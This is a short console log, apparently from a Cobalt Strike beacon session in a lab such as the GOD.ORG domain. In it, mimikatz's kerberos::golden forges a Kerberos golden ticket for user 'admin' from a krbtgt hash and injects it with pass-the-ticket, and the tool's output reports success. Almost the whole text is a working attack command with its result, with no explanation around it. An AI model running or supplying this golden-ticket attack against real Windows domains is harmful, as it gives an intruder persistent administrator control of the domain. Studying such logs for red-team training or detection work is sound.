 beacon> mimikatz kerberos::golden /user:admin /domain:GOD.ORG /sid:S-1-5-20 /krbtgt:58e91a5ac358d86513ab224312314061 /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:admin /domain:GOD.ORG /sid:S-1-5-20 /krbtgt:58e91a5ac358d86513ab224312314061 /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750666 bytes
[+] received output:
User : admin
Domain : GOD.ORG (GOD)
SID : S-1-5-20
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime : 2024/7/17 19:08:57 ; 2024/7/18 3:08:57 ; 2024/7/24 19:08:57
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin @ GOD.ORG' successfully submitted for current session